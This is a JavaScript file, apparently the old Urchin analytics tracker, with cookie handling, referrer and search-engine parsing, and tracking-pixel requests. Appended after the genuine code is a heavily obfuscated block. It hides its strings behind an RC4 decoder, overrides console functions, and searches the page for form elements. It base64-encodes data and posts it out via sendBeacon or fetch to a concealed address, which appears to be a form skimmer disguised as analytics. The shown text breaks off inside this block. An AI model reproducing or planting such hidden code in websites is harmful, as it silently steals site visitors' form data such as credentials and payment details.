_uOsr[16]="gigablast";	_uOkw[16]="q";
_uOsr[17]="voila";	_uOkw[17]="kw";
_uOsr[18]="virgilio";	_uOkw[18]="qs";
_uOsr[19]="teoma";	_uOkw[19]="q";

//-- Auto/Organic Keywords to Ignore
var _uOno=new Array();
//_uOno[0]="urchin";
//_uOno[1]="urchin.com";
//_uOno[2]="www.urchin.com";

//-- Referral domains to Ignore
var _uRno=new Array();
//_uRno[0]=".urchin.com";

//-- **** Don't modify below this point ***
var _uff,_udh,_udt,_udo="",_uu,_ufns=0,_uns=0,_ur="-",_ufno=0,_ust=0,_ujv="-",_ubd=document,_udl=_ubd.location,_uwv="6.1";
var _ugifpath2="http://service.urchin.com/__utm.gif";
if (_udl.protocol=="https:") _ugifpath2="https://service.urchin.com/__utm.gif";
function urchinTracker(page) {
 if (_udl.protocol=="file:") return;
 if (_uff && (!page || page=="")) return;
 var a,b,c,v,x="",s="",f=0;
 var nx=" expires=Sun, 18 Jan 2038 00:00:00 GMT;";
 var dc=_ubd.cookie;
 _udh=_uDomain();
 _uu=Math.round(Math.random()*2147483647);
 _udt=new Date();
 _ust=Math.round(_udt.getTime()/1000);
 a=dc.indexOf("__utma="+_udh);
 b=dc.indexOf("__utmb="+_udh);
 c=dc.indexOf("__utmc="+_udh);
 if (_udn && _udn!="") { _udo=" domain="+_udn+";"; }
 if (_utimeout && _utimeout!="") {
  x=new Date(_udt.getTime()+(_utimeout*1000));
  x=" expires="+x.toGMTString()+";";
 }
 s=_udl.search;
 if(s && s!="" && s.indexOf("__utma=")>=0) {
  a=_uGC(s,"__utma=","&");
  b=_uGC(s,"__utmb=","&");
  c=_uGC(s,"__utmc=","&");
  if (a!="-" && b!="-" && c!="-") f=1;
  else if(a!="-") f=2;
 }
 if(f==1) {
  _ubd.cookie="__utma="+a+"; path=/;"+nx;
  _ubd.cookie="__utmb="+b+"; path=/;"+x;
  _ubd.cookie="__utmc="+c+"; path=/;";
 } else if (f==2) {
  a=_uFixA(s,"&",_ust);
  _ubd.cookie="__utma="+a+"; path=/;"+nx;
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x;
  _ubd.cookie="__utmc="+_udh+"; path=/;";
  _ufns=1;
 } else if (a>=0 && b>=0 && c>=0) {
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x+_udo;
 } else {
  if (a>=0) a=_uFixA(_ubd.cookie,";",_ust);
  else a=_udh+"."+_uu+"."+_ust+"."+_ust+"."+_ust+".1";
  _ubd.cookie="__utma="+a+"; path=/;"+nx+_udo;
  _ubd.cookie="__utmb="+_udh+"; path=/;"+x+_udo;
  _ubd.cookie="__utmc="+_udh+"; path=/;"+_udo;
  _ufns=1;
 }
 if (s && s!="" && s.indexOf("__utmv=")>=0) {
  if ((v=_uGC(s,"__utmv=","&"))!="-") {
   _ubd.cookie="__utmv="+unescape(v)+"; path=/;"+nx+_udo;
  }
 }
 _uInfo(page);
 _ufns=0;
 _ufno=0;
 _uff=1;
}
urchinTracker();
function _uInfo(page) {
 var p,s="",pg=_udl.pathname+_udl.search;
 if (page && page!="") pg=escape(page);
 _ur=_ubd.referrer;
 if (!_ur || _ur=="") { _ur="-"; }
 else {
  p=_ur.indexOf(_ubd.domain);
  if ((p>=0) && (p<=8)) { _ur="0"; }
  if (_ur.indexOf("[")==0 && _ur.lastIndexOf("]")==(_ur.length-1)) { _ur="-"; }
 }
 s+="&utmn="+_uu;
 if (_ufsc) s+=_uBInfo(page);
 if (_uctm && (!page || page=="")) s+=_uCInfo();
 if (_utitle && _ubd.title && _ubd.title!="") s+="&utmdt="+escape(_ubd.title);
 if (_udl.hostname && _udl.hostname!="") s+="&utmhn="+escape(_udl.hostname);
 if (!page || page=="") s+="&utmr="+_ur;
 s+="&utmp="+pg;
 if (_userv==0 || _userv==2) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() {_uVoid();}
 }
 if (_userv==1 || _userv==2) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
 return;
}
function _uVoid() { return; }
function _uCInfo() {
 if (!_ucto || _ucto=="") { _ucto="15768000"; }
 var c="",t="-",t2="-",o=0,cs=0,cn=0;i=0;
 var s=_udl.search;
 var z=_uGC(s,"__utmz=","&");
 var x=new Date(_udt.getTime()+(_ucto*1000));
 var dc=_ubd.cookie;
 x=" expires="+x.toGMTString()+";";
 if (z!="-") { _ubd.cookie="__utmz="+unescape(z)+"; path=/;"+x+_udo; return ""; }
 z=dc.indexOf("__utmz="+_udh);
 if (z>-1) { z=_uGC(dc,"__utmz="+_udh,";"); }
 else { z="-"; }
 t=_uGC(s,_ucid+"=","&");
 t2=_uGC(s,_ucsr+"=","&");
 if ((t!="-" && t!="") || (t2!="-" && t2!="")) {
  if (t!="-" && t!="") { c+="utmcid="+_uEC(t); if (t2!="-" && t2!="") c+="|utmcsr="+_uEC(t2);
  } else { if (t2!="-" && t2!="") c+="utmcsr="+_uEC(t2); }
  t=_uGC(s,_uccn+"=","&");
  if (t!="-" && t!="") c+="|utmccn="+_uEC(t);
  else c+="|utmccn=(not+set)";
  t=_uGC(s,_ucmd+"=","&");
  if (t!="-" && t!="") c+="|utmcmd="+_uEC(t);
  else  c+="|utmcmd=(not+set)";
  t=_uGC(s,_uctr+"=","&");
  if (t!="-" && t!="") c+="|utmctr="+_uEC(t);
  else { t=_uOrg(1); if (t!="-" && t!="") c+="|utmctr="+_uEC(t); }
  t=_uGC(s,_ucct+"=","&");
  if (t!="-" && t!="") c+="|utmcct="+_uEC(t);
  t=_uGC(s,_ucno+"=","&");
  if (t=="1") o=1;
  if (z!="-" && o==1) return "";
 }
 if (c=="-" || c=="") { c=_uOrg(); if (z!="-" && _ufno==1)  return ""; }
 if (c=="-" || c=="") { if (_ufns==1)  c=_uRef(); if (z!="-" && _ufno==1)  return ""; }
 if (c=="-" || c=="") {
  if (z=="-" && _ufns==1) { c="utmccn=(direct)|utmcsr=(direct)|utmcmd=(none)"; }
  if (c=="-" || c=="") return "";
 }
 if (z!="-") {
  i=z.indexOf(".");
  if (i>-1) i=z.indexOf(".",i+1);
  if (i>-1) i=z.indexOf(".",i+1);
  if (i>-1) i=z.indexOf(".",i+1);
  t=z.substring(i+1,z.length);
  if (t.toLowerCase()==c.toLowerCase()) cs=1;
  t=z.substring(0,i);
  if ((i=t.lastIndexOf(".")) > -1) {
   t=t.substring(i+1,t.length);
   cn=(t*1);
  }
 }
 if (cs==0 || _ufns==1) {
  t=_uGC(dc,"__utma="+_udh,";");
  if ((i=t.lastIndexOf(".")) > 9) {
   _uns=t.substring(i+1,t.length);
   _uns=(_uns*1);
  }
  cn++;
  if (_uns==0) _uns=1;
  _ubd.cookie="__utmz="+_udh+"."+_ust+"."+_uns+"."+cn+"."+c+"; path=/; "+x+_udo;
 }
 if (cs==0 || _ufns==1) return "&utmcn=1";
 else return "&utmcr=1";
}
function _uRef() {
 if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k,n;
 if ((i=_ur.indexOf("://"))<0) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  k=h.substring(h.indexOf("/"),h.length);
  if (k.indexOf("?") > -1) k=k.substring(0,k.indexOf("?"));
  h=h.substring(0,h.indexOf("/"));
 }
 h=h.toLowerCase();
 n=h;
 if ((i=n.indexOf(":")) > -1) n=n.substring(0,i);
 for (var ii=0;ii<_uRno.length;ii++) {
  if ((i=n.indexOf(_uRno[ii].toLowerCase())) > -1 && n.length==(i+_uRno[ii].length)) { _ufno=1; break; }
 }
 if (h.indexOf("www.")==0) h=h.substring(4,h.length);
 return "utmccn=(referral)|utmcsr="+_uEC(h)+"|"+"utmcct="+_uEC(k)+"|utmcmd=referral";
}
function _uOrg(t) {
 if (_ur=="0" || _ur=="" || _ur=="-") return "";
 var i=0,h,k;
 if ((i=_ur.indexOf("://")) < 0) return "";
 h=_ur.substring(i+3,_ur.length);
 if (h.indexOf("/") > -1) {
  h=h.substring(0,h.indexOf("/"));
 }
 for (var ii=0;ii<_uOsr.length;ii++) {
  if (h.indexOf(_uOsr[ii]) > -1) {
   if ((i=_ur.indexOf("?"+_uOkw[ii]+"=")) > -1 || (i=_ur.indexOf("&"+_uOkw[ii]+"=")) > -1) {
    k=_ur.substring(i+_uOkw[ii].length+2,_ur.length);
    if ((i=k.indexOf("&")) > -1) k=k.substring(0,i);
    for (var yy=0;yy<_uOno.length;yy++) {
     if (_uOno[yy].toLowerCase()==k.toLowerCase()) { _ufno=1; break; }
    }
    if (t) return _uEC(k);
    else return "utmccn=(organic)|utmcsr="+_uEC(_uOsr[ii])+"|"+"utmctr="+_uEC(k)+"|utmcmd=organic";
   }
  }
 }
 return "";
}
function _uBInfo(page) {
 var sr="-",sc="-",ul="-",fl="-",je=1;
 var n=navigator;
 if (self.screen) {
  sr=screen.width+"x"+screen.height;
  sc=screen.colorDepth+"-bit";
 } else if (self.java) {
  var j=java.awt.Toolkit.getDefaultToolkit();
  var s=j.getScreenSize();
  sr=s.width+"x"+s.height;
 }
 if (_ujv=="-" && (!page || page=="")) {
  for (var i=5;i>=0;i--) {
   var t="<script language='JavaScript1."+i+"'>_ujv='1."+i+"';</script>";
   _ubd.write(t);
   if (_ujv!="-") break;
  }
 }
 if (n.language) { ul=n.language.toLowerCase(); }
 else if (n.browserLanguage) { ul=n.browserLanguage.toLowerCase(); }
 je=n.javaEnabled()?1:0;
 if (_uflash) fl=_uFlash();
 return "&utmsr="+sr+"&utmsc="+sc+"&utmul="+ul+"&utmje="+je+"&utmjv="+_ujv+"&utmfl="+fl;
}
function __utmSetTrans() {
 var e;
 if (_ubd.getElementById) e=_ubd.getElementById("utmtrans");
 else if (_ubd.utmform && _ubd.utmform.utmtrans) e=_ubd.utmform.utmtrans;
 if (!e) return;
 var l=e.value.split("UTM:");
 var i,i2,c;
 if (_userv==0 || _userv==2) i=new Array();
 if (_userv==1 || _userv==2) { i2=new Array(); c=_uGCS(); }

 for (var ii=0;ii<l.length;ii++) {
  l[ii]=_uTrim(l[ii]);
  if (l[ii].charAt(0)!='T' && l[ii].charAt(0)!='I') continue;
  var r=Math.round(Math.random()*2147483647);
  if (!_utsp || _utsp=="") _utsp="|";
  var f=l[ii].split(_utsp),s="";
  if (f[0].charAt(0)=='T') {
   s="&utmt=tran"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+escape(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmtst="+escape(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmtto="+escape(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmttx="+escape(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmtsp="+escape(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmtci="+escape(f[6]);
   f[7]=_uTrim(f[7]); if(f[7]&&f[7]!="") s+="&utmtrg="+escape(f[7]);
   f[8]=_uTrim(f[8]); if(f[8]&&f[8]!="") s+="&utmtco="+escape(f[8]);
  } else {
   s="&utmt=item"+"&utmn="+r;
   f[1]=_uTrim(f[1]); if(f[1]&&f[1]!="") s+="&utmtid="+escape(f[1]);
   f[2]=_uTrim(f[2]); if(f[2]&&f[2]!="") s+="&utmipc="+escape(f[2]);
   f[3]=_uTrim(f[3]); if(f[3]&&f[3]!="") s+="&utmipn="+escape(f[3]);
   f[4]=_uTrim(f[4]); if(f[4]&&f[4]!="") s+="&utmiva="+escape(f[4]);
   f[5]=_uTrim(f[5]); if(f[5]&&f[5]!="") s+="&utmipr="+escape(f[5]);
   f[6]=_uTrim(f[6]); if(f[6]&&f[6]!="") s+="&utmiqt="+escape(f[6]);
  }
  if (_userv==0 || _userv==2) {
   i[ii]=new Image(1,1);
   i[ii].src=_ugifpath+"?"+"utmwv="+_uwv+s;
   i[ii].onload=function() { _uVoid(); }
  }
  if (_userv==1 || _userv==2) {
   i2[ii]=new Image(1,1);
   i2[ii].src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+c;
   i2[ii].onload=function() { _uVoid(); }
  }
 }
 return;
}
function _uFlash() {
 var f="-",n=navigator;
 if (n.plugins && n.plugins.length) {
  for (var ii=0;ii<n.plugins.length;ii++) {
   if (n.plugins[ii].name.indexOf('Shockwave Flash')!=-1) {
    f=n.plugins[ii].description.split('Shockwave Flash ')[1];
    break;
   }
  }
 } else if (window.ActiveXObject) {
  for (var ii=10;ii>=2;ii--) {
   try {
    var fl=eval("new ActiveXObject('ShockwaveFlash.ShockwaveFlash."+ii+"');");
    if (fl) { f=ii + '.0'; break; }
   }
   catch(e) {}
  }
 }
 return f;
}
function __utmLinker(l) {
 var p,a="-",b="-",c="-",z="-",v="-";
 var dc=_ubd.cookie;
 if (l && l!="") {
  if (dc) {
   a=_uGC(dc,"__utma="+_udh,";");
   b=_uGC(dc,"__utmb="+_udh,";");
   c=_uGC(dc,"__utmc="+_udh,";");
   z=_uGC(dc,"__utmz="+_udh,";");
   v=_uGC(dc,"__utmv="+_udh,";");
   p="__utma="+a+"&__utmb="+b+"&__utmc="+c+"&__utmz="+escape(z)+"&__utmv="+escape(v);
  }
  if (p) {
   if (l.indexOf("?")<=-1) { document.location=l+"?"+p; }
   else { document.location=l+"&"+p; }
  } else { document.location=l; }
 }
}
function __utmLinkPost(f) {
 var p,a="-",b="-",c="-",z="-",v="-";
 var dc=_ubd.cookie;
 if (!f || !f.action) return;
 if (dc) {
  a=_uGC(dc,"__utma="+_udh,";");
  b=_uGC(dc,"__utmb="+_udh,";");
  c=_uGC(dc,"__utmc="+_udh,";");
  z=_uGC(dc,"__utmz="+_udh,";");
  v=_uGC(dc,"__utmv="+_udh,";");
  p="__utma="+a+"&__utmb="+b+"&__utmc="+c+"&__utmz="+escape(z)+"&__utmv="+escape(v);
 }
 if (p) {
  if (f.action.indexOf("?")<=-1) f.action+="?"+p;
  else f.action+="&"+p;
 }
 return;
}
function __utmSetVar(v) {
 if (!v || v=="") return;
 var r=Math.round(Math.random() * 2147483647);
 _ubd.cookie="__utmv="+_udh+"."+escape(v)+"; path=/; expires=Sun, 18 Jan 2038 00:00:00 GMT;"+_udo;
 var s="&utmt=var&utmn="+r;
 if (_userv==0 || _userv==2) {
  var i=new Image(1,1);
  i.src=_ugifpath+"?"+"utmwv="+_uwv+s;
  i.onload=function() { _uVoid(); }
 }
 if (_userv==1 || _userv==2) {
  var i2=new Image(1,1);
  i2.src=_ugifpath2+"?"+"utmwv="+_uwv+s+"&utmac="+_uacct+"&utmcc="+_uGCS();
  i2.onload=function() { _uVoid(); }
 }
}
function _uGCS() {
 var t,c="",dc=_ubd.cookie;
 if ((t=_uGC(dc,"__utma="+_udh,";"))!="-") c+=escape("__utma="+t+";+");
 if ((t=_uGC(dc,"__utmb="+_udh,";"))!="-") c+=escape("__utmb="+t+";+");
 if ((t=_uGC(dc,"__utmc="+_udh,";"))!="-") c+=escape("__utmc="+t+";+");
 if ((t=_uGC(dc,"__utmz="+_udh,";"))!="-") c+=escape("__utmz="+t+";+");
 if ((t=_uGC(dc,"__utmv="+_udh,";"))!="-") c+=escape("__utmv="+t+";");
 if (c.charAt(c.length-1)=="+") c=c.substring(0,c.length-1);
 return c;
}
function _uGC(l,n,s) {
 if (!l || l=="" || !n || n=="" || !s || s=="") return "-";
 var i,i2,i3,c="-";
 i=l.indexOf(n);
 i3=n.indexOf("=")+1;
 if (i > -1) {
  i2=l.indexOf(s,i); if (i2 < 0) { i2=l.length; }
  c=l.substring((i+i3),i2);
 }
 return c;
}
function _uDomain() {
 if (!_udn || _udn=="" || _udn=="none") { _udn=""; return 1; }
 if (_udn=="auto") {
  var d=_ubd.domain;
  if (d.substring(0,4)=="www.") {
   d=d.substring(4,d.length);
  }
  _udn=d;
 }
 if (_uhash=="off") return 1;
 return _uHash(_udn);
}
function _uHash(d) {
 if (!d || d=="") return 1;
 var h=0,g=0;
 for (var i=d.length-1;i>=0;i--) {
  var c=parseInt(d.charCodeAt(i));
  h=((h << 6) & 0xfffffff) + c + (c << 14);
  if ((g=h & 0xfe00000)!=0) h=(h ^ (g >> 21));
 }
 return h;
}
function _uFixA(c,s,t) {
 if (!c || c=="" || !s || s=="" || !t || t=="") return "-";
 var a=_uGC(c,"__utma="+_udh,s);
 var lt=0,i=0;
 if ((i=a.lastIndexOf(".")) > 9) {
  _uns=a.substring(i+1,a.length);
  _uns=(_uns*1)+1;
  a=a.substring(0,i);
  if ((i=a.lastIndexOf(".")) > 7) {
   lt=a.substring(i+1,a.length);
   a=a.substring(0,i);
  }
  if ((i=a.lastIndexOf(".")) > 5) {
   a=a.substring(0,i);
  }
  a+="."+lt+"."+t+"."+_uns;
 }
 return a;
}
function _uTrim(s) {
  if (!s || s=="") return "";
  while ((s.charAt(0)==' ') || (s.charAt(0)=='\n') || (s.charAt(0,1)=='\r')) s=s.substring(1,s.length);
  while ((s.charAt(s.length-1)==' ') || (s.charAt(s.length-1)=='\n') || (s.charAt(s.length-1)=='\r')) s=s.substring(0,s.length-1);
  return s;
}

function _uEC(s) {
  var n="";
  if (!s || s=="") return "";
  for (var i=0;i<s.length;i++) {if (s.charAt(i)==" ") n+="+"; else n+=s.charAt(i);}
  return n;
}

function __utmVisitorCode() {
 var r=0,t=0,i=0,i2=0,m=31;
 var a=_uGC(_ubd.cookie,"__utma="+_udh,";");
 if ((i=a.indexOf(".",0))<0) return;
 if ((i2=a.indexOf(".",i+1))>0) r=a.substring(i+1,i2); else return "";  
 if ((i=a.indexOf(".",i2+1))>0) t=a.substring(i2+1,i); else return "";  
 var c=new Array('A','B','C','D','E','F','G','H','J','K','L','M','N','P','R','S','T','U','V','W','X','Y','Z','1','2','3','4','5','6','7','8','9');
 return c[r>>28&m]+c[r>>23&m]+c[r>>18&m]+c[r>>13&m]+"-"+c[r>>8&m]+c[r>>3&m]+c[((r&7)<<2)+(t>>30&3)]+c[t>>25&m]+c[t>>20&m]+"-"+c[t>>15&m]+c[t>>10&m]+c[t>>5&m]+c[t&m];
}
function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const 